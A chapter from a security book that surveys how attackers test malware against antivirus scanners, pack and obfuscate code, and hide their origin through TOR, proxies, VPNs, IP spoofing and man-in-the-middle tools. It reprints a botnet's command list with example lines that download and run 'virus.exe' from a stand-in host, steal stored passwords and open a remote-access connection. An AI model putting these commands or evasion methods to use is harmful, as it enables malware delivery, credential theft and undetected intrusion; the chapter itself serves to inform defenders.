Hiding in Plain Sight
Next-Generation Techniques and Tools for Avoidance and Obfuscation
Information in this chapter
Introduction
In this chapter, we discuss some of the techniques that cyber actors use to hide in plain sight. The point of these tools is to mask the delivery, source, and ability to bypass commonly used information assurance hardware and software in order to carry out the specific attack. Before we dive into the specific tools, we briefly discuss malware quality assurance (QA) testing. The steps involved in the QA can range from online tools to local QA tools that run from the comfort of your test lab. On the basis of the level and target of the attack, it can be said that it is not likely that a nefarious cyber actor is going to use online tools as this could bring back traceability and attribution. As we mentioned in a previous chapter, attribution is very difficult to determine at first glance and requires an enormous amount of analysis and research to pinpoint the source and the individual person of an organization that is responsible. The following is just an example of malware QA methods that are common tradecraft in trying to secure nondetectable malware.
Malware Quality Assurance Testing
The point of view of a nefarious cyber actor is to avoid detection from antivirus, intrusion detection/prevention systems, and any other security device that is signature or heuristic based. The most commonly deployed and adopted technology for detection of malware is antivirus. Since antivirus is considered a security best practice, the malware developers have the opportunity of using different vendor provided online scanners that will provide them with an immediate result if their malware is triggered. However, as this method is timely, why not take advantage of other online scanners that provide you nearly the who’s who of antivirus vendors? It is important to point out, however, that using raw/direct connections to online scanners to test your malware samples can also lead to attribution depending on the online sources you used and their willingness to give the information on samples that were tested by Law Enforcement (LE) or national government entities. However, we will discuss later in the chapter about masking attribution through anonymous proxy, SOCKS, and other tradecrafts that are commonly used.
VirusTotal (Figure 11.1)
Figure 11.2. shows a sample piece of relatively new malware that we tested in VirusTotal. As suspected, since this is a relatively new sample, none of the various vendors has a specific signature for detecting the malware. Additionally, VirusTotal has the ability to submit a URL link. Since we were successful in bypassing AV detection on the basis of our results from the leading AV vendors and can say with great certainty that our code will execute on the end point without detection, we can test our delivery method of the malware. VirusTotal also provides the capability to test any URL that might have a high reputation rate for delivering malicious content. We were able to test a domain that we own; please realize we did not upload the malicious PDF “ASCII_VOID” (Figures 11.3 and 11.4).
Figure 11.1 VirusTotal splash screen, an industry recognized malware analysis tool.

Figure 11.2 Antimalware engines used in the VirusTotal scan.
Figure 11.3 Testing the IP reputation of our IP address.

Figure 11.4 Results of the IP address not showing up in the reputation feeds.
As you can see our domain did not trigger any of the reputation engines within VirusTotal. Now, we can say with a great level of certainty that our malicious PDF went undetected and our domain did not trigger any of the reputation databases. This is important as nefarious cyber actors will bring domains online and quickly pull them down depending on their activity. In this scenario, we just demonstrated some quick QA testing of our attack. The reason we are demonstrating this is to show you that some of the capabilities that are widely used for research purposes can also be used by nefarious cyber actors to validate whether attacks they are going to launch will initially go undetected. Another online tool used for malware detection is Virscan.org.
VirSCAN.org
Figure 11.5 is an example of a piece of malware that was scanned by over 35 vendor engines and only one was able to trigger a positive hit for malware.

Figure 11.5 MD5 hash of the malware provided by Jiang Min antivirus.
As you can see in Figure 11.6, this specific example was caught by one of China’s largest AV vendors, Jiang Min. The following are examples of tools that can be used locally to test malware samples.

Figure 11.6 VirScan.org output.
Kims v2
Kims v2 is a tool that basically does the same thing as the other tools that were previously discussed. This one happens to be in Spanish, but as you can see it gives you the capability to test against multiple AV engines locally on your own personal computer (Figure 11.7).
Figure 11.7 Kims v 2.
The ability to perform QA of your malware and even testing the reputation of your malware are just a couple of examples of what the nefarious cyber actors have access to. There are many more examples of these tools that can be purchased, used, and easy to find by doing a random Google search.
Packers
Packers are often used to hide malware and bypass antivirus. A packer will obfuscate code to render the ability to reverse engineer the code nearly impossible. Additionally, some of these packers will also introduce an encryption element, which is another variable that is becoming more common in the delivery exploits. However, these types of tools are supposed to be used in order to protect an organization’s code from being reverse engineered. An example of a commonly used packer is ASPack (Figures 11.8 and 11.9).
Figure 11.8 ASPack version 2.12.
Figure 11.9 ASPack version 2.12 compression engine.
These types of tools are not foolproof as the UPX packer places artifacts within the code that triggers some antivirus engines. Nevertheless, these are some of the tools that nefarious cyber actors will use to mask their code. However, it is important to note that some packers will leave trace artifacts behind that can be picked up by some detection engines.
Pretty Good Malware Protection
Another tool that is not available to the general public takes packing to a whole new level. This is called Pretty Good Malware Protection (PGMP). This tool allows you to take even a known sample of malware that would likely be detected by antivirus engines and repack the code with a very high level of encryption (Figures 11.10 and 11.11).

Figure 11.10 PGMP front end.
Figure 11.11 PGMP crpyto packer.
Once this tool has successfully processed the code, it is technically impossible for the antivirus engines to determine if the code is malicious or not. However, once the encrypted code is executed on the end point, it will unencrypt itself and begin to execute. The sophistication that went in the PGMP tool is extremely high and brings a whole new level of obfuscation that is going to continue to challenge the security community. In addition to obfuscating binaries so that they go undetected, another method of obfuscation can be performed against java code.
Java Code Obfuscation
This is a method that is also used to bypass security countermeasures such as antivirus, network intrusion prevention systems, and host intrusion prevention systems. The following is just an example of obfuscating code that is used to run on the target system. The online tool used below is provided by iWEBTOOL.com. Again, it is important to point out that the intent of this tool was probably not to be used in a nefarious manner. The example in Figure 11.12 is a bogus Website, but an example of what is used in an iFrame injection. If the security countermeasures are in place looking for iFrames, it may have a hard time finding a match as this is now running as a java script. It is important to understand that the conversion below is not really encrypted. It is basically taking the input and translating into hexadecimal code to avoid detection.

Figure 11.12 Obfuscated JavaScript.
Another popular place that you will find JavaScript utilizing unescape is within a PDF. The great thing about PDFs, from a nefarious cyber actor’s point of view, is that they are widely deployed and are a great vector for obfuscating JavaScript, which can execute in a PDF viewer. This is a commonly used method for bypassing intrusion prevention systems and antivirus. However, a great way to combat malicious java script within your PDF is to disable JavaScript (Figure 11.13).

Figure 11.13 Adobe preferences for turning off the execution of JavaScript.
Because of the widespread use of malicious PDFs, it would be a great idea to launch your Adobe reader and click “Edit,” click “Preferences” and make sure to uncheck “Enable Acrobat JavaScript.” The previous examples we provided on packing, encryption, and JavaScript obfuscation are just a few ways in which nefarious cyber actors can bypass and test the validity of their exploits. The tools referenced are widely known above ground. Tools that are used by the underground often take time to find and with the right information you can come across some very interesting ones. Blaze Botnet is a tool that the author Will Gragido stumbled on.
Blaze Botnet
Product Info: Blaze Botnet™
In Blaze Botnet™ you can create your own network of computers by linking them to the Web-based user interface. The bots would not connect to your personal computer, but to the Web server, making tracking down the owner extremely difficult. The bots will connect to the site each minute to get your commands. The bots will execute your commands and upload the results to the Web interface (Figure 11.14).

Figure 11.14 Blaze Botnet user interface.
Features: Technical Info
Bots will copy themselves to a special place in your system. From there out, they will use ActiveX startup to maintain the startup. The Bots first check for sandboxes, and then start up their main core in such a way that no emulator can compete. Then they will load up a special exception handler and create a critical system process. The bot will then hook the windows shutdown event, to make sure to shut down their process properly at shutdown. Also, they will unhook all usermode API hooks in their own process at each run. Also, they delete their PE header in memory, so they cannot be dumped. As a last thing, the bots are PURE code and have no forms. To connect to the Web interface, they use Pure API.
The bots executable are approximately 70 KB uncompressed. The Builder does NOT use EOF, but patches a crypted string inside the file.
Command List:
All commands are four characters long with optional parameters:
• Nick—With these commands, you can specify unique bots that will execute your command. You should type “nick” and then their username and then the command. Example: “nickshadowbsod” will let the bot named shadow have a Blue Screen of Death.
• Wser—With this command you can let the bots send their Windows Serial Key to the Web interface.
• Avfw—When a bot executes this command, it will output the exact name and version of the antivirus/firewall to the interface.
• Down—With this command you can make your bots download and execute a file of your choice. The bots will download the file with pure API and dump it in the same directory as the bot is installed in. Example: “down http://www.evilhost.com/virus.exe” will download and execute “virus.exe” from “evilhost.com” They will automatically execute the file if it is an exe, and load it if it is a dll.
• Exec—This command makes a bot execute a file. Example: “execC:\windows\explorer.exe” will execute “explorer.exe.”
• Msnp—With this command you can make the bots find, decrypt, and steal all the stored MSN passwords on its computer.
• Info—This will simply output the username of the bot, the computer name, and the country it is located in.
• Bsod—“Blue Screen of Death” or in short: CRASH.
• Upda—With this you can specify that the servers need an update. You can do that by specifying a new version number and a URL where to download the update. Example: “upda1.2 http://www.evilhost.com/update.exe” will make any version lower than 1.2 download the update package “update.exe” from “http://www.evilhost.com.”
• Dump—This command will make the bots report their passwords to a file on this server, which will save them to a nice list. Examples: -dumpmsnp -dumpwser -dumpavfw -dumpinfo -dumpfzil
• Pivy—This will spawn a Poison Ivy server on the remote computer, which you can let connect to you. Example: PIVY192.168.1.100. This will let the server connect to 192.168.1.100 on the default port. The Poison Ivy server will be loaded in the same process as the bot, ultimate stealth.
• Kivy—If Poison Ivy was spawned, but you want it to stop; use this command.
• Mail—These commands will make the bots report their stuff to you by email. Examples: -mailmsnp -mailwser -mailavfw -mailinfo -mailfzil
• Exit—Exit the current process, until the computer is rebooted.
• Melt—This will uninstall the server, quietly…
• Unhk—With this command, the bot will analyze itself to find API hooks. If it finds that it is hooked, it will unhook it. Most API hooks are from firewalls and antivirus programs. It will restore all Usermode (ring3) API hooks.
• Sset—This is some new implemented stuff. The bot has its own patching function, which allows you to patch values that are hardcoded. You can edit stuff like Hostname, script path and so on. The bot will patch its own binary, with the new values. Examples: -ssethost to set another host. “ssethostgoogle.nl” will set “google.nl” as host. -ssetemfr to set another email FROM address. -ssetempa to set another email password. -ssetemto to set another email TO address. -ssetpath to set another script path. -ssetcomm to set another commander name.
• Patc—This command will patch the new values set by SSET in the bot’s file. Example: SSETHOSTgoogle.nl SSETPATH/new/PATC. This will patch your bot so that it will connect to “google.nl/new/” from now on.
• Rset—Made a typo in the SSET command? No problem, this command makes a fresh start with old settings.
It is unclear at the time of this writing whether or not the author of Blaze Botnet decided on his method of propagation; however, information gathered with respect to QA conducted in the underground suggests that the bot’s intent is not to DDoS (he has been cautioned about the legalities and attention such functions bring) but that he is planning on integrating a rootkit and perhaps polymorphism into the framework. Additionally, all communications are to be encrypted, which suggests this will be a classic “bot service” vehicle, with intent on delivery of malicious code and content. Although we have not seen this tool propagated in the wild, the fact that it will disable the security functions on the host to allow the nefarious cyber actors to download any file they choose in order to control your host in addition to capturing user login credentials is yet another example of exploitation in plain sight.1
Botnet Leasing
The notion of Hacking as a Service (HaaS) is not new and has been around for quite sometime. The whole notion of attribution is huge when we are trying to trace back the origin of the attack. HaaS can be delivered in many different formats. As we demonstrated with Blaze Botnet, which is a tool that is not known in the aboveground security community, hacking does not require a high level of sophistication for some of the tools that are available in the underground. However, most tier 1 cyber actors will actually create their own exploit framework and distribute that infrastructure into other countries in order to hide their tracks from LE and national governments that aggressively pursue the cyber actors involved in nefarious activities. The following are examples of what we have been able to find. Please keep in mind that access to a lot of these sites is difficult to attain, but with the right amount of digging you should not have any issues in finding them.
GhostMarket.net
This tool allows you access up to approximately 120,000 hosts, with the primary capability of executing a DDoS attack. According to Gunter Ollmann’s blog from Damballa, this specific service can run at around 200 USD for a 24-hour period, and also provide you with a try-before-you-buy option.2 However, shortly after this report surfaced in August of 2009, the individuals running this site, Nicholas Webber and Ryan Thomas, were arrested in the United Kingdom using a compromised credit card at a hotel. This site attracted almost 8000 users, and the scary aspect of this case is that both individuals were 18 years old.3 The illustration in Figure 11.15 is important as most of these operations are underground and do not receive media attention until they are uncovered.

Figure 11.15 GhostMarket.net Website.
IP Attribution
Another way cyber actors try to hide their identity is through the use of proxies, TOR, and onion-routed networks. These capabilities are often used to protect an individual’s privacy rights on the Internet, or to browse for content that might not be allowed due to corporate or Nation State policy. An example of a Nation State policy is China with its ability to restrict access to Facebook, YouTube, and other sites it does not want the general public to interact with. Additionally, proxies are very common in most large corporate infrastructures to monitor Internet usage and deny sites that contain inappropriate content. The nefarious cyber actors will use some of these same tools to hide their tracks.
TOR
TOR stands for Onion Routing v2 which first was introduced as a project through the U.S. Navy. Essentially, TOR provides the capability to users of the TOR network to connect to virtual tunnels that allows them to hide their identity from the source they are visiting. Figure 11.16 is a visual representation from the TOR site on how this works.

Figure 11.16 Step 1 of connecting to the TOR network.
In step 1, the user decides on a Website to visit. The TOR client on the user’s system then connects to a TOR directory server that contains a list of potential TOR nodes that the user’s client can use to make the connection to the Website.
Figure 11.17 is an example of the status for a block of TOR nodes.

Figure 11.17 List of activity for TOR nodes.
After step 1 is complete, the user is routed through a random path of TOR nodes, which is chosen by the TOR client on the user’s computer.
As you can see in Figure 11.18, once the connection is established, all traffic throughout the TOR network is encrypted. In Figure 11.19, in the event that the user wants to visit another site, the TOR client will then select another random encrypted path.

Figure 11.18 Step 2 of connecting to a TOR network.

Figure 11.19 Step 3 of connecting to a TOR network.
At the time of writing this book, we looked into the TOR status and the number of available TOR routers that were online was about 2157 all over the world.4 As you could imagine, your ability to hide your tracks using this method would be very difficult for someone to trace. Additionally, it is also important to note that your anonymity is only guaranteed with Web traffic and the use of encryption throughout the entire TOR network, but not from the last TOR hop to the target destination. Another less sophisticated method of hiding your tracks online is the use of a SOCKS proxy.
SOCKS Proxy
This enables you to set up a point-to-point connection with a SOCKS proxy server utilizing HTTP or HTTPS. Although you are not connecting to the destination directly, it would be simple for someone to trace back the connection to the original SOCKS proxy and review the connection logs, and on the basis of the time stamp it would be very easy to trace the connection back to the original destination. However, in Figure 11.20 Xroxy.com it might be difficult to gain access to a server that is situated in China and/or any other country for that matter. Depending on the severity of the attack, it might be possible but not likely.

Figure 11.20 Xroxy.com Website.
As we mentioned, it is very easy for someone to hide their tracks using TOR and anonymous proxy. However, they are protocol-restrictive in terms of only supporting HTTP or HTTPS. The holy grail of anonymous traffic is through a VPN because you are not-restricted to just HTTP or HTTPS. Within a VPN you can use just about any protocol and it just happens that VPN proxies are as widely available as TOR and other anonymous proxies. VPN proxies are not typically talked about as much as HTTP and SOCKS proxies but they exist and are widely used as a method of denying attribution.
VPN Proxy
Figure 11.21 is an example from Pro VPN Accounts, and is a paid service that highlights the fact that if you use it, it will mask your original source address to appear as if it were coming from another country.

Figure 11.21 Pro VPN proxy site.
Another example of a proxy VPN that offers free service is CyberGhost. This specific VPN proxy is out of Germany. For those of you who know the cyber laws within the country of Germany, they are very strict in protecting user information. Germany has have paid-for services as well that allow the user access to more bandwidth (Figure 11.22).
Figure 11.22 CyberGhost VPN.
The more sophisticated cybercrime syndicates will likely rent out space in multiple data centers spanning the world in countries with strict privacy laws and set up their own VPN infrastructure in order to conduct their operations.
Another form of hiding your tracks is using IP spoofing.
IP Spoofing
This is the ability to craft a packet with a bogus source address that cannot be traced back to you. The Nemesis Project is a packet-crafting tool that allows you to inject a spoofed IP address, along with many other variables. Nemesis supports the following protocols:
Figure 11.23 is an example of the different variables that one can setup using tcp.

Figure 11.23 Command line interface for Nemesis.
This tool can allow someone to perform a lot of malicious activity and the ability to inject packets into a stream until they get their desired outcome. Typically, with this tool the cyber actor does not really care about getting a response back as he or she might be using this to launch a DDoS attack. Another method of hiding in plain sight is the ability to perform a man-in-the-middle attack as illustrated in Figure 11.24.

Figure 11.24 MITM architecture example.6
Although these are not common in most attack scenarios, this is one way a cybercriminal can harvest user credentials. The majority of the well-known mitm tools, like ettercap and dsniff, work very well in a LAN environment and provide the ability to generate a fake certificate and basically proxy the HTTPS connection to the intended Website, at the same time collecting vital login information. Another tool that can be used to proxy user information and perform a man-in-the-middle attack is Achilles. This tool allows you to capture both client and server-side data and also gives you the capability to insert commands in real time. Additionally, it provides you a certificate that is passed to the client to allow you to get in the middle of an SSL connection. Figure 11.25 is a screenshot of the Achilles tool.

Figure 11.25 Achilles’ user interface.
Additionally, Achilles provides a certificate that is used to pass to the client in order to broker a man-in-the-middle HTTPS connection (Figure 11.26).
Figure 11.26 Example certificate that is delivered with Achilles.
The likelihood of a cyber actor using this specific tool to conduct a man-in-the-middle attack is remote but it just illustrates the possibilities that are available to the nefarious cyber actor to conduct an operation.
TrueCrypt
Lastly, another tool that has been used by cybercriminals to hide data on their systems is TrueCrypt, shown in Figure 11.27.

Figure 11.27 TrueCrypt user interface.
TrueCrypt allows you to encrypt files, volumes, hidden volumes, and even operating systems. The hidden volume option is somewhat critical in the event that the nefarious cyber actor is caught and forced to provide his or her password to the authorities. Additionally, TrueCrypt also provides the ability to run an operating system within a TrueCrypt volume. This provides the capability to the various cyber actors to run all their tools, and the ability to communicate and to store data they have compromised from their various targets.
Summary
In this chapter, we discussed many methods of obfuscating binaries, code, attribution disablers using a HaaS tool, TOR, anonymous Web, and VPN proxies, as well as of providing the ability to perform man-in-the-middle attacks and the ability to hide files and even entire operating systems. These are just a few examples of what is available and known to the general security community. We probably could write an entire book based on these tools and concepts that are used by some cyber actors. However, it is important to point out that we are dealing with very sophisticated cyber actors and the ability to remain anonymous and fly under the radar are key for their success. That is why we are seeing a spike in advanced persistent threats in the private sector. The methods and tradecraft used in some of those attacks are geared at making attribution difficult and detection almost impossible with common infrastructure security devices available to date. Lastly, the attacks are becoming multipronged, with precision-guided exploit frameworks that will utilize something simple like the ability to use a non-RFC compliant SSL control channel to exfiltrate information from inside a corporation through the firewall. In the following chapter, we will cover methods that will help you reduce your risk and for those of you who want attribution, we will provide you some methods that will aid you in finding that needle in the haystack.
References
1. Espiner T. Teenagers accused of running cybercrime ring ZDNet UK. Retrieved October 8, 2010, from www.zdnet.co.uk/news/security-threats/2010/08/06/teenagers-accused-of-running-cybercrime-ring-40089761/; 2010.
2. Man-in-the-middle attack—OWASP. OWASP. Retrieved October 8, 2010, from www.owasp.org/index.php/Man-in-the-middle_attack; 2009.
3. Manpage of NEMESIS. nemesis.sourceforge.net—Packet injection tool suite. Retrieved October 8, 2010, from http://nemesis.sourceforge.net/manpages/nemesis.1.html; 2003.
4. Ollmann G. Want to rent an 80–120k DDoS Botnet? The Day Before Zero. Retrieved October 8, 2010, from http://blog.damballa.com/?p=330; 2009; August 28.
5. Tor: Overview. Tor: anonymity online. Retrieved October 8, 2010, from www.torproject.org/overview.html.en#thesolution; 2010.
6 http://www.owasp.org/index.php/Man-in-the-middle_attack
1 http://cassandrasecurity.com/?p=343
2 http://blog.damballa.com/?p1.4330
3 http://www.zdnet.co.uk/news/security-threats/2010/08/06/teenagers-accused-of-running-cybercrime-ring-40089761/